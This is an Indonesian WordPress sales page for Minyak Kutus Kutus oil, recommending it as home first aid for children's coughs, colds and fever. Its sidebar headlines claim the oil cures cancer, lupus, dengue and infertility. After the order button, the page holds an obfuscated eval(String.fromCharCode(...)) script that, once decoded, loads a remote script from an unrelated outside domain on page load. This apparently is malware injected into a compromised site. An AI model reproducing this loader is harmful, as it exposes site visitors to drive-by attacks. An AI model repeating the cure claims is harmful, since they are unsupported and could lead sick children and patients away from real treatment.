<header class="page-header"><h1 class="page-title">Tag: <span>Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak</span></h1></header><article id="post-1073" class="clearfix entry-blog blog-layout-content-image post-1073 post type-post status-publish format-standard category-artikel tag-agen-minyak-kutus-kutus-di-malang tag-cara-pemakaian-minyak-kutus-kutus-untuk-vitalitas tag-cara-penggunaan-minyak-kutus-kutus tag-efek-samping-minyak-kutus-kutus tag-harga-minyak-kutus-kutus tag-harga-minyak-kutus-kutus-tamba-waras tag-jual-minyak-kutus-kutus tag-khasiat-minyak-kutus-kutus tag-kutus-kutus-palsu tag-manfaat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus-bali tag-minyak-kutus-kutus tag-minyak-kutus-kutus-bali tag-minyak-kutus-kutus-harga tag-minyak-kutus-kutus-malang tag-pertolongan-pertama-pada-bapil-batuk-pilek-anak entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://minyakkutuskutusku.com/artikel/pertolongan-pertama-pada-bapil-batuk-pilek-anak/" rel="bookmark">Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://minyakkutuskutusku.com/category/artikel/" >Artikel</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2018-04-01T06:43:04+07:00">April 1, 2018</time><time class="updated" datetime="2021-06-28T06:28:53+07:00">June 28, 2021</time></span></div>		</header>
				<div class="entry-content">
			<p>Seperti apa pertolongan pertama pada bapil anak yang membuat para ibu merasa khawatir, selain itu yang membuat khawatir pada anak karena Susah Makan, Demam, Diare, Bisul, Luka Lecet, Alergi Gatal, Sariawan, dll&#8230; sering kita hadapi.</p>
<p>Mulai sekarang tidak usah khawatir kalau sudah menyediakan <a href="https://minyakkutuskutusku.com" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> di rumahnya.</p>
<p>Balurkan rutin dan selalu pakai setiap hari untuk meningkatkan imunitas tubuh anak2 dan seluruh anggota keluarga kita.</p>
<p>&nbsp;</p>
<h2>Cara Terapi Bapil, demam, radang tenggorokan dengan Minyak Kutus Kutus :</h2>
<p>&nbsp;</p>
<ol>
<li>Area pembaluran wajib :</li>
</ol>
<ul>
<li>Telapak kaki dan sela jari kaki</li>
<li>Sepanjang garis tulang punggung dimulai dari tulang ekor sampai dengan tengkuk</li>
</ul>
<ol start="2">
<li>Area pembaluran tambahan :</li>
</ol>
<ul>
<li>Ubun ubun, belakang telinga, leher, seluruh punggung, tenggorokan, dada, perut, batang hidung (pilek).</li>
</ul>
<ol start="3">
<li>Minum segelas air hangat (bacain Alfatehah ) sebelum &amp; sesudah pembaluran untuk melancarkan aliran darah</li>
<li>Balur 3-5 kali dlm sehari sesudah mandi &amp; sebelum tidur malam</li>
<li>Jika kondisi cukup parah dapat dibalurkan setiap 3 jam sekali</li>
</ol>
<p>Yang masih ragu / mikir nantilah beli nya<br />
Mahal lah Harga nya<br />
Tunggu sakit aja dibeli</p>
<p>Plissss&#8230;jangan lakukan itu. Karena saya juga dulu begitu karena belum rasakan khasiatnya.<br />
Setelah tau, barulah menyesal kenapa gak sedari dulu saya pakai <em>minyak ajaib</em> ini.</p>
<p>Yuuk bunda sayangi buah hati dengan menyediakan <a href="https://minyakkutuskutusku.com/testimoni/mengatasi-demam-tinggi-pada-anak-orang-tua-jangan-panik/" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> di rumah</p>
<figure id="attachment_1074" aria-describedby="caption-attachment-1074" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1074" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Pertolongan-Pertama-Pada-Bapil-Batuk-Pilek-Anak.jpg" alt="Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak" width="600" height="600" /><figcaption id="caption-attachment-1074" class="wp-caption-text">Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_1075" aria-describedby="caption-attachment-1075" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1075" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/04/Pertolongan-Pertama-Pada-Bapil-Batuk-Pilek-Anak-demam.jpg" alt="Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak-demam" width="600" height="600" /><figcaption id="caption-attachment-1075" class="wp-caption-text">Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak-demam</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_2381" aria-describedby="caption-attachment-2381" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-2381" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/Testimoni-Batuk-Kering.jpg" alt="Testimoni Batuk Kering" width="600" height="600" /><figcaption id="caption-attachment-2381" class="wp-caption-text">Testimoni Batuk Kering</figcaption></figure>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih');"  href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-454" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/ordernow.gif" alt="" width="386" height="212" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='share-to-whatsapp-wrapper'><div class='share-on-whsp'>Share on: </div><a data-text='Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak' data-link='https://minyakkutuskutusku.com/artikel/pertolongan-pertama-pada-bapil-batuk-pilek-anak/' class='whatsapp-button whatsapp-share'>WhatsApp</a><div class='clear '></div></div>		</div>
			</div>
</article>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6281252270011&#038;text=AssallamualaikumSaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%20Sejumlah:.....Nama:.........Alamat%20Lengkap:.......No%20Telp:.......Rek%20Bank%20Transfer:.......Mohon%20Dikitim%20Menggunakan%20JNE/POS/GOJEK%20(Silahkan%20Dipilih):.......Terima%20Kasih"><img width="250" height="650" src="https://minyakkutuskutusku.com/wp-content/uploads/2025/07/Banner-Minyakkutuskutusku-dot-com-CS-Online-394x1024.gif" class="image wp-image-2999  attachment-250x650 size-250x650" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2321" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/go-shop-dp-21.jpeg" alt="" width="1000" height="1000" /></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2322" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/GRABMART.jpg" alt="" width="1080" height="1080" /></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ANo%20Telp:.......%0ARek%20Bank%20Transfer:.......%0AMohon%20Dikitim%20Menggunakan%20JNE/POS/J&amp;T/GOJEK%20(Silahkan%20Dipilih):.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-514" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/order-minyakkutuskutuskucom.gif" alt="" width="250" height="300" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://minyakkutuskutusku.com/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://minyakkutuskutusku.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/solusi-alami-autoimun-spektrum-psoriasis-dengan-minyak-sanga-sanga-classic/">Solusi Alami Autoimun Spektrum Psoriasis dengan Minyak Sanga Sanga Classic</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/tempat-beli-minyak-sanga-sanga-ultimate-di-malang-asli-aman-dan-bisa-cod/">Tempat Beli Minyak Sanga Sanga Ultimate di Malang  | Asli, Aman, dan Bisa COD</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-nyata-lutut-pecah-dan-dislokasi-tapi-sembuh-tanpa-operasi-berkat-ini/">TESTIMONI NYATA  &#8211; Lutut Pecah dan Dislokasi Tapi Sembuh Tanpa Operasi Berkat Ini!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/rahasia-gym-rutin-tanpa-pegel-temukan-solusi-herbal-yang-sudah-teruji-sejak-2013/">Rahasia Gym Rutin Tanpa Pegel | Temukan Solusi Herbal yang Sudah Teruji Sejak 2013!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/bukan-masalah-sepele-kenali-penyebab-cara-atasi-kebas-di-tangan-sebelum-terlambat/">Bukan Masalah Sepele! Kenali Penyebab &#038; Cara Atasi Kebas di Tangan Sebelum Terlambat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/mau-long-weekend-lebih-seru-jangan-lupa-bawa-senjata-ini/">Mau Long Weekend Lebih Seru Jangan Lupa Bawa Senjata Ini</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/transformasi-hebat-dari-kutus-kutus-ke-sanga-sanga-classic-minyak-balur-alami-yang-lebih-powerful/">Transformasi Hebat dari Kutus Kutus ke Sanga Sanga Classic &#8211; Minyak Balur Alami yang Lebih Powerful!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/kupas-tuntas-khasiat-herbal-bersama-prof-dr-daniel-tjen-sanga-sanga-ramuan-alami-kaya-manfaat/">Kupas Tuntas Khasiat Herbal bersama Prof. Dr. Daniel Tjen &#8211; Sanga Sanga, Ramuan Alami Kaya Manfaat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/1st-anniversary-sanga-sanga-dewa-19-ello-suguhkan-malam-tak-terlupakan/">1st Anniversary Sanga Sanga &#8211; Dewa 19 &#038; Ello Suguhkan Malam Tak Terlupakan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/penuh-warna-dan-semangat-begini-meriahnya-sanga-sanga-run-di-momen-ulang-tahun-perdana/">Penuh Warna dan Semangat! Begini Meriahnya Sanga Sanga Run di Momen Ulang Tahun Perdana</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/akhirnya-keadilan-ditegakkan-gugatan-merek-kutus-kutus-huruf-latin-resmi-dimenangkan-dan-kembali-ke-tangan-yang-benar/">Akhirnya Keadilan Ditegakkan! Gugatan Merek Kutus Kutus Huruf Latin Resmi Dimenangkan Dan Kembali Ke Tangan Yang Benar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/akibat-alergi-kulit-kembali-mulus-dengan-duo-tanamu-tanami/">Akibat Alergi Kulit Kembali Mulus Dengan Duo Tanamu Tanami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/manfaat-3-tetes-minyak-kutus-kutus-di-pusar/">Manfaat  3 Tetes Minyak Kutus Kutus di Pusar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-tangan-anak-terjepit-pintu-lift/">Cara Mengobati Tangan Anak Terjepit Pintu Lift</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-sunat-cepet-kering-stop-salep-balur-kutus-kutus/">Luka Sunat Cepet Kering Stop Salep Balur Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-gondok-mengecil-sembuh-menggunakan-minyak-kutus-kutus/">Testimoni Gondok Mengecil &#038; Sembuh Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-minyak-kutus-kutus-bantu-penyembuhan-miom/">Testimoni Minyak Kutus Kutus Bantu Penyembuhan Miom</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/terapi-pijat-speech-delay-atau-keterlambatan-bicara-menggunakan-minyak-kutus-kutus/">Terapi Pijat Speech Delay atau Keterlambatan Bicara Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/obat-wasir-tradisional-mujarab-tidak-diminum/">Obat Wasir Tradisional Mujarab Tidak Diminum</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/masalah-paru-dan-saluran-pernapasan-sembuh-dengan-minyak-kutus-kutus/">Masalah Paru Dan Saluran Pernapasan Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/gagal-bayi-tabung-akhirnya-berhasil-hamil-dengan-balur-minyak-kutus-kutus/">Gagal Bayi Tabung Akhirnya Berhasil Hamil Dengan Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-mengatasi-bau-mulut/">Minyak Kutus Kutus Mengatasi Bau Mulut</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-knalpot-agar-cepat-kering/">Cara Mengobati Luka Knalpot Agar Cepat Kering</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tidak-bisa-jalan-karena-virus-balur-minyak-kutus-kutus/">Tidak Bisa Jalan Karena Virus Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-infeksi-saluran-pernapasan-ispa-pada-anak-menggunakan-minyak-kutus-kutus/">Cara Mengatasi Infeksi Saluran Pernapasan ( ISPA ) Pada Anak Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/perbedaan-obat-kimia-dengan-minyak-kutus-kutus/">Perbedaan Obat Kimia Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/demam-tinggi-pada-anak-hingga-step-atau-kejang-apa-yang-harus-dilakukan/">Demam Tinggi Pada Anak Hingga Step Atau Kejang Apa Yang Harus Dilakukan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/miom-pada-ibu-hamil-bagaimana-penanganannya/">Miom Pada Ibu Hamil Bagaimana Penanganannya</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-akibat-kecelakaan-bisa-pulih-menggunakan-minyak-kutus-kutus/">Luka Akibat Kecelakaan Bisa Pulih Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-penggunaan-minyak-kutus-kutus-untuk-operasi-tulang-patah-dan-tendon-yang-putus/">Testimoni Penggunaan Minyak Kutus Kutus Untuk Operasi Tulang Patah Dan Tendon Yang Putus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/mengobati-gatal-dan-keluar-bintik-merah-pada-bayi/">Mengobati Gatal Dan Keluar Bintik Merah Pada Bayi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/alergi-gatal-menahun-sembuh-dengan-minyak-kutus-kutus/">Alergi Gatal Menahun Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/keluhan-sindrom-tenis-membaik-dengan-rajin-balur-minyak-kutus-kutus/">Keluhan Sindrom Tenis Membaik Dengan Rajin Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/benjolan-seperti-bisul-pada-bayi-mudah-disembuhkan-dengan-minyak-kutus-kutus/">Benjolan Seperti Bisul Pada Bayi Mudah Disembuhkan Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-palsu-banyak-beredar-waspadalah/">Minyak Kutus Kutus Palsu Banyak Beredar, Waspadalah&#8230; !!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penanganan-pertama-penyakit-epilepsi-0812-5227-0011/">Penanganan Pertama Penyakit Epilepsi 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/cara-mengatasi-kram-pada-betis-saat-tidur-0812-5227-0011/">Cara Mengatasi Kram Pada Betis Saat Tidur 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-sembuh-dari-kanker-payudara-tanpa-operasi/">Testimoni Sembuh Dari Kanker Payudara Tanpa Operasi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-demam-berdarah-secara-tradisional-menggunakan-minyak-kutus-kutus/">Pengobatan Demam Berdarah Secara Tradisional Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-infeksi-saluran-kemih-atau-penyakit-kandung-kemih/">Pengobatan Infeksi Saluran Kemih Atau Penyakit Kandung Kemih</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mudah-mengobati-penyakit-herpes-di-tangan-wa-0812-5227-0011/">Cara Mudah Mengobati Penyakit Herpes Di Tangan WA 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/jenis-penyakit-lupus-sle-bisa-sembuh-dengan-perantara-minyak-kutus-kutus/">Jenis Penyakit Lupus SLE Bisa Sembuh Dengan Perantara Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penyembuhan-luka-diabetes-secara-alami-menggunakan-minyak-kutus-kutus/">Penyembuhan Luka Diabetes Secara Alami Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tumor-jinak-payudara-bisa-sembuh-tanpa-operasi-0812-5227-0011/">Tumor Jinak Payudara Bisa Sembuh Tanpa Operasi 0812.5227.0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-bakar-akibat-uap-panas/">Cara Mengobati Luka Bakar Akibat Uap Panas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-benjolan-di-dekat-telinga-pada-anak/">Cara Mengobati Benjolan Di Dekat Telinga Pada Anak</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-menurunkan-berat-badan-secara-alami/">Minyak Kutus Kutus Untuk Menurunkan Berat Badan Secara Alami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-lipoma-dengan-minyak-kutus-kutus/">Cara Mengobati Lipoma Dengan Minyak Kutus Kutus</a>
									</li>
					</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-108796397-1 ");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 17px; right: 17px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Mau Order? Langsung WA</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281252270011&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9ec7527e00"></span>
				<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
